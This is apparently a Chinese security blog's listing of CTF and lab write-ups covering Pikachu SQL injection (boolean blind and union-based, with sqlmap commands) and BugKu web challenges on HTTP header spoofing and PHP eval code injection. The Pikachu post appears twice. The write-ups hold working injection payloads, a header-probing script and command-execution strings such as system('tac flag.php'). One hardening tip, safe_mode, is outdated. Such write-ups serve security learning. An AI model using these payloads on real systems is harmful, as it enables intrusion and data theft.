最新发布
-

 pikachu基于boolian的盲注详解 这是Pikachu平台中字符型SQL注入(含布尔判断特征) 的典型场景,存在明显的SQL注入漏洞,且特别适合布尔盲注测试,具体分析如下: if(isset($_GET['submit']) && $_GET['name']!=null){ $name=$_GET['name'];//这里没有做任何处理,直接拼到select里面去了 $query="select id,email from member where username='$name'";//这里的变量是字符型,需要考虑闭合 //mysqi_query不打印错误描述,即使存在注入,也不好判断 $result=mysqli_query($link, $query);// // $result=execute($link, $query); if($result && mysqli_num_rows($result)==1){ while($data=mysqli_fetch_assoc($result)){ $id=$data['id']; $email=$data['email']; $html.="<p class='notice'>your uid:{$id} <br />your email is: {$email}</p>"; } }else{ $html.="<p class='notice'>您输入的username不存在,请重新输入!</p>"; } } 1. 漏洞核心特征 代码逻辑是: 接收用户输入的name参数(无任何过滤) 直接拼接到SQL查询:select id,email from member where username='$name' 关键判断:仅当查询结果刚好有1条记录时,显示your uid:xxx;否则显示不存在 这种“非此即彼”的返回逻辑,正是布尔盲注的典型环境——可以通过构造条件判断语句,根据页面返回“存在”或“不存在”来推断信息。 2. 布尔盲注利用思路 由于只有两种返回状态(成功/失败),无法直接获取数据,需通过条件判断逐步猜解信息: (1)验证注入点 1' and 1=1# 拼接后SQL:select ... where username='1' and 1=1#' 若页面显示your uid(存在),说明条件为真 1' and 1=2# 若页面显示不存在,说明条件为假,确认存在布尔盲注漏洞。 (2)猜解数据库名(以长度为例) 1' and length(database())=7# 若返回your uid,说明当前数据库名长度为7(Pikachu默认库名是pikachu,长度7)。 (3)逐字符猜解数据库名 1' and ascii(substr(database(),1,1))=112# substr(database(),1,1)取数据库名第1个字符 ascii()转换为ASCII码(112对应p) 若返回your uid,说明第1个字符是p,以此类推猜解完整名称。 正确解法是 隐藏内容,请前往内页查看详情 (4)猜解表名、字段名、数据 方法类似,例如猜解member表的字段: 1' and (select ascii(substr(column_name,1,1)) from information_schema.columns where table_name='member' limit 0,1)=105# 105对应i,即第1个字段可能是id。 正确解法是 隐藏内容,请前往内页查看详情 盲注布尔型.png图片 3. 为什么适合布尔盲注? 无错误回显:mysqli_query不显示具体错误,无法用联合查询直接获取数据 结果唯一判断:mysqli_num_rows($result)==1 只返回“存在1条”或“不存在”两种状态 闭合简单:字符型单引号闭合,容易构造条件语句 4. 修复建议 改用参数化查询(预处理语句),彻底杜绝注入: $stmt = mysqli_prepare($link, "select id,email from member where username=?"); mysqli_stmt_bind_param($stmt, 's', $name); mysqli_stmt_execute($stmt); $result = mysqli_stmt_get_result($stmt); 限制输入格式:只允许字母、数字等合法字符,过滤单引号等特殊符号。 这种场景下,手动盲注效率较低,实际测试中可结合Burp Suite的爆破功能或编写脚本自动化猜解。 sqlmap方法 获取数据库用户名 sqlmap -u "https://pikachu.guixinan.com/vul/sqli/sqli_blind_b.php?name=test&submit=查询" --dbs --batch获取数据库表名 sqlmap -u "https://pikachu.guixinan.com/vul/sqli/sqli_blind_b.phpp?name=test&submit=查询" --D 数据库用户名 --tables --batch获取对应数据库表的信息 隐藏内容,请前往内页查看详情 字符型get-2.png图片
pikachu基于boolian的盲注详解 这是Pikachu平台中字符型SQL注入(含布尔判断特征) 的典型场景,存在明显的SQL注入漏洞,且特别适合布尔盲注测试,具体分析如下: if(isset($_GET['submit']) && $_GET['name']!=null){ $name=$_GET['name'];//这里没有做任何处理,直接拼到select里面去了 $query="select id,email from member where username='$name'";//这里的变量是字符型,需要考虑闭合 //mysqi_query不打印错误描述,即使存在注入,也不好判断 $result=mysqli_query($link, $query);// // $result=execute($link, $query); if($result && mysqli_num_rows($result)==1){ while($data=mysqli_fetch_assoc($result)){ $id=$data['id']; $email=$data['email']; $html.="<p class='notice'>your uid:{$id} <br />your email is: {$email}</p>"; } }else{ $html.="<p class='notice'>您输入的username不存在,请重新输入!</p>"; } } 1. 漏洞核心特征 代码逻辑是: 接收用户输入的name参数(无任何过滤) 直接拼接到SQL查询:select id,email from member where username='$name' 关键判断:仅当查询结果刚好有1条记录时,显示your uid:xxx;否则显示不存在 这种“非此即彼”的返回逻辑,正是布尔盲注的典型环境——可以通过构造条件判断语句,根据页面返回“存在”或“不存在”来推断信息。 2. 布尔盲注利用思路 由于只有两种返回状态(成功/失败),无法直接获取数据,需通过条件判断逐步猜解信息: (1)验证注入点 1' and 1=1# 拼接后SQL:select ... where username='1' and 1=1#' 若页面显示your uid(存在),说明条件为真 1' and 1=2# 若页面显示不存在,说明条件为假,确认存在布尔盲注漏洞。 (2)猜解数据库名(以长度为例) 1' and length(database())=7# 若返回your uid,说明当前数据库名长度为7(Pikachu默认库名是pikachu,长度7)。 (3)逐字符猜解数据库名 1' and ascii(substr(database(),1,1))=112# substr(database(),1,1)取数据库名第1个字符 ascii()转换为ASCII码(112对应p) 若返回your uid,说明第1个字符是p,以此类推猜解完整名称。 正确解法是 隐藏内容,请前往内页查看详情 (4)猜解表名、字段名、数据 方法类似,例如猜解member表的字段: 1' and (select ascii(substr(column_name,1,1)) from information_schema.columns where table_name='member' limit 0,1)=105# 105对应i,即第1个字段可能是id。 正确解法是 隐藏内容,请前往内页查看详情 盲注布尔型.png图片 3. 为什么适合布尔盲注? 无错误回显:mysqli_query不显示具体错误,无法用联合查询直接获取数据 结果唯一判断:mysqli_num_rows($result)==1 只返回“存在1条”或“不存在”两种状态 闭合简单:字符型单引号闭合,容易构造条件语句 4. 修复建议 改用参数化查询(预处理语句),彻底杜绝注入: $stmt = mysqli_prepare($link, "select id,email from member where username=?"); mysqli_stmt_bind_param($stmt, 's', $name); mysqli_stmt_execute($stmt); $result = mysqli_stmt_get_result($stmt); 限制输入格式:只允许字母、数字等合法字符,过滤单引号等特殊符号。 这种场景下,手动盲注效率较低,实际测试中可结合Burp Suite的爆破功能或编写脚本自动化猜解。 sqlmap方法 获取数据库用户名 sqlmap -u "https://pikachu.guixinan.com/vul/sqli/sqli_blind_b.php?name=test&submit=查询" --dbs --batch获取数据库表名 sqlmap -u "https://pikachu.guixinan.com/vul/sqli/sqli_blind_b.phpp?name=test&submit=查询" --D 数据库用户名 --tables --batch获取对应数据库表的信息 隐藏内容,请前往内页查看详情 字符型get-2.png图片
-

pikachu上的sql字符型get注入详解 Pikachu漏洞练习平台 sql-字符型注入(get)题目: $name = $_GET['name']; // 这里的变量是字符型,需要考虑闭合 $query = "select id,email from member where username='$name'"; $result = execute($link, $query);构造闭合拼接 select id,email from member where username='1' or 1=1#'构造闭合拼接为永真条件 x' or 1=1#或者 x' and 1=1#都一样的 列举字段 x' order by 2#查看当前数据库用户名和数据库版本 x' union selet database(),version()#列出所有数据库 x' union select 1,group_concat(schema_name) from information_schema.schemata#列出表名 x' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()#获取对应表的字段 x' union select 1,group_concat(column_name) from information_schema.columns where table_name='users'#获取管理员信息 隐藏内容,请前往内页查看详情 字符型get.png图片 最终获取的密码用md5解密就好了 sqlmap方法 获取数据库用户名 sqlmap -u "https://pikachu.guixinan.com/vul/sqli/sqli_str.php?name=test&submit=查询" --dbs --batch获取数据库表名 sqlmap -u "https://pikachu.guixinan.com/vul/sqli/sqli_str.php?name=test&submit=查询" --D 数据库用户名 --tables --batch获取对应数据库表的信息 隐藏内容,请前往内页查看详情 字符型get-2.png图片
-

BugKu "滑稽" Web题目解题思路与详细分析 BugKu "滑稽" Web题目解题思路与详细分析 题目概述 "滑稽"是BugKu平台上的一道经典Web安全题目,以其独特的解题方式和隐藏的线索著称。初次接触这道题目时,玩家通常会看到一个充满"😂"、"🤣"等emoji表情的页面,似乎没有任何实质性内容。 解题步骤详解 方法一:直接查看源代码(推荐) 滑稽.png图片 直接在题目地址前面加上“view-source:”就可以了 打开开发者工具: 使用快捷键F12或Ctrl+Shift+I打开浏览器开发者工具 在"Elements"或"源代码"标签页中查看完整HTML源码 查找flag: 使用Ctrl+F搜索关键词如"flag"、"key"等 通常在源代码的注释或隐藏元素中可以直接找到flag 方法二:网络请求分析 使用浏览器开发者工具的Network面板: 刷新页面记录所有请求 检查响应头和响应体中的特殊字段 查看加载的资源文件: 有时flag可能隐藏在引用的JS或CSS文件中 检查是否有异常的外部资源请求 方法三:编码分析 检查Unicode编码: 查找类似&#xXXXX;的编码 使用在线工具解码可疑编码段 Base64探测: 识别可能经过Base64编码的字符串 尝试解码页面中的特殊字符组合 题目技术原理 前端信息隐藏技术: 利用HTML注释隐藏关键信息 通过表情符号分散注意力 简单的编码混淆 考察点: 开发者工具的基本使用能力 源代码审计技巧 编码识别与解码能力 变种题目与扩展 可能的变种形式包括: 多重编码flag:flag可能经过多层编码(如Unicode+Base64) 条件触发显示:只有特定操作后才会显示关键信息 动态生成内容:通过AJAX或WebSocket动态获取flag内容 更复杂的混淆:使用JSFuck等混淆技术隐藏flag代码 防御与最佳实践 从开发角度,应该避免的安全实践: 不要在前端存储敏感信息:包括注释、隐藏域、JS变量等 不要依赖前端验证:所有关键验证应在后端进行 避免使用可逆的编码方式:如必须隐藏信息,使用强加密而非编码 总结 这道"滑稽"题目作为CTF中的基础题型,主要考察了以下技能: 基础工具使用:开发者工具的熟练运用 信息检索能力:从大量干扰信息中找出关键线索 编码识别能力:常见编码格式的识别与解码 最终答案通常直接隐藏在页面源代码中,格式为flag{...}或KEY{...}。这道题目虽然简单,但很好地展示了前端信息隐藏的基本手法和相应的解密技术。
-

BugKu "头等舱" Web题目深度解析:从解题思路到安全启示 BugKu "头等舱" Web题目深度解析:从解题思路到安全启示 题目背景与初步观察 "头等舱"是BugKu平台上的一道经典Web安全题目,主要考察HTTP协议头部信息的理解和利用能力。初次访问题目页面,通常会看到一个简单的界面,提示信息可能暗示需要"提升权限"或"寻找VIP入口"。 典型特征: 页面内容简单,无明显交互功能 题目描述暗示与HTTP头部相关 可能需要修改特定请求头才能获取flag 服务器对请求头有特殊检查逻辑 解题思路详解 第一步:常规信息收集 页面源代码分析 使用浏览器开发者工具查看HTML源码(Ctrl+U) 查找隐藏的表单、注释或JavaScript代码 特别注意<!--注释中可能包含的提示 网络请求监控 打开浏览器开发者工具的Network面板 刷新页面记录所有请求 分析请求头和响应头信息 第二步:HTTP头部分析 "头等舱"题目的核心通常在于HTTP请求头的修改尝试以下关键头部: X-Forwarded-For - 尝试伪造IP X-Forwarded-For: 127.0.0.1 User-Agent - 修改浏览器标识 User-Agent: VIPBrowser Referer - 伪造来源页面 Referer: https://admin.bugku.com Cookie - 尝试特权cookie Cookie: role=admin; vip=true 第三步:系统化头部探测 使用工具批量测试常见特权头部: curl -H "X-Client-IP: 127.0.0.1" http://题目URL curl -H "Client-IP: 127.0.0.1" http://题目URL curl -H "From: admin@bugku.com" http://题目URL curl -H "X-Admin: true" http://题目URL第四步:进阶头部组合 当单一头部无效时,尝试组合多个特权头部: curl -H "X-Forwarded-For: 127.0.0.1" -H "User-Agent: VIPBrowser" -H "Referer: https://admin.bugku.com" http://题目URL已验证的解题方法 根据题目具体实现,以下方法通常有效: 方法一:直接Burp Suite抓包 头等舱.png图片 方法二:X-Forwarded-For伪造 GET / HTTP/1.1 Host: 题目URL X-Forwarded-For: 127.0.0.1方法三:特殊User-Agent GET / HTTP/1.1 Host: 题目URL User-Agent: HeadFirstBrowser方法四:自定义特权头部 GET / HTTP/1.1 Host: 题目URL X-Access-Level: VIP自动化探测脚本 Python自动化探测脚本示例: import requests url = "http://题目URL" headers_list = [ {"X-Forwarded-For": "127.0.0.1"}, {"User-Agent": "VIPBrowser"}, {"Referer": "https://admin.bugku.com"}, {"X-Admin": "true"}, {"X-Access-Level": "VIP"}, {"Client-IP": "127.0.0.1"}, {"From": "admin@bugku.com"} ] for headers in headers_list: response = requests.get(url, headers=headers) if "flag" in response.text.lower(): print(f"成功获取flag,使用头部: {headers}") print(response.text) break技术原理深度解析 HTTP头部注入漏洞: 服务器过度信任客户端提供的头部信息 缺乏严格的头部验证机制 基于头部的访问控制设计缺陷 常见检测逻辑: if ($_SERVER['HTTP_X_FORWARDED_FOR'] == '127.0.0.1') { echo $flag; } 安全影响: 权限提升 IP欺骗 访问控制绕过 防御方案 1. 不要信任客户端提供的头部 // 不可靠的实现 if ($_SERVER['HTTP_X_ADMIN'] == 'true') { grant_admin_access(); } // 可靠的做法 if ($_SESSION['is_admin'] === true) { grant_admin_access(); }2. 严格的头部验证 $allowed_ips = ['192.168.1.100', '10.0.0.1']; $client_ip = $_SERVER['REMOTE_ADDR']; if (!in_array($client_ip, $allowed_ips)) { die('Access denied'); }3. 使用安全的认证方式 基于会话的认证 JWT令牌验证 多因素认证 CTF技巧总结 系统化测试:从常见头部开始,逐步尝试各种组合 注意大小写:有些检查对头部名称大小写敏感 查看示例:检查是否有隐藏的提示或示例请求 工具利用:使用Burp Suite等工具快速修改和重放请求 安全开发建议 最小权限原则:默认拒绝,明确允许 服务器端验证:所有安全检查应在服务器端完成 日志记录:记录异常的头部修改尝试 安全测试:定期进行安全审计和渗透测试 总结 "头等舱"题目通过一个简单的场景,展示了HTTP头部在Web安全中的重要性。通过这道题目,我们学习到: HTTP协议知识:深入理解请求头的结构和作用 安全测试方法:系统化的头部探测技术 防御理念:不要信任任何客户端提供的数据 最终flag通常以flag{...}或KEY{...}的形式出现,如flag{http_header_injection_123}。掌握这类题目的解法不仅有助于CTF比赛,更能提升实际Web应用的安全防护能力。
-

从BugKu PHP代码注入题目看eval的危险性 从BugKu PHP代码注入题目看Web安全基础 漏洞代码深度分析 让我们首先仔细分析题目提供的PHP源代码: <?php include "flag.php"; $a = @$_REQUEST['hello']; eval( "var_dump($a);"); show_source(__FILE__); ?>这段代码虽然简短,却包含了几个关键安全漏洞: 不安全的动态代码执行:eval函数直接执行用户可控输入 缺乏输入验证:未对$_REQUEST['hello']做任何过滤 敏感信息暴露:show_source(__FILE__)暴露服务器端代码 漏洞利用详解 正确解法 web-eval.png图片 正如题目提示,正确的利用方式是: /?hello=system('tac flag.php')攻击原理分解: 原始代码执行:eval("var_dump($a);") 注入后变为:eval("var_dump(system('tac flag.php'));") 实际执行流程: 执行system('tac flag.php')命令 tac命令反向输出flag.php内容 var_dump输出命令执行结果 为什么这个Payload有效? 无缝拼接:无需闭合语句或添加注释 函数嵌套:system()作为var_dump()的参数 命令执行:直接读取flag文件内容 输出显示:通过var_dump显示命令结果 漏洞利用的多种变体 除了标准解法外,还有多种等效的攻击方式: 1. 使用不同命令 /?hello=system('cat flag.php') /?hello=system('more flag.php')2. 使用PHP文件函数 /?hello=highlight_file('flag.php') /?hello=readfile('flag.php')3. 直接变量输出(如果flag.php定义变量) /?hello=$flag漏洞防御方案 1. 根本解决方案:避免使用eval // 安全替代方案:直接输出变量 var_dump($safe_value);2. 输入过滤(如果必须使用eval) $a = preg_replace('/[^a-zA-Z0-9]/', '', $_REQUEST['hello']);3. 沙箱执行 // 使用闭包限制作用域 $func = function($code) { return eval('return '.$code.';'); }; $func->bindTo(null);4. 服务器配置加固 在php.ini中: disable_functions = "exec,passthru,shell_exec,system" safe_mode = OnCTF解题技巧总结 代码审计:首先分析所有可能的执行路径 试探过滤:尝试简单payload探测防护规则 错误利用:从错误信息中获取线索 环境感知:检查phpinfo等环境信息 安全开发建议 最小权限原则:Web服务使用低权限账户 深度防御:多层次安全防护 安全编码规范:制定并执行代码安全标准 持续教育:定期进行安全培训 总结 这个BugKu题目展示了: eval的危险性:永远不要直接执行用户输入 系统命令执行:Web应用与操作系统间的危险桥梁 安全开发实践:输入验证、输出编码等基本原则 最终答案:通过/?hello=system('tac flag.php')可以最直接地获取flag内容。这个案例生动地说明了为什么在OWASP Top 10中,注入攻击长期位居榜首。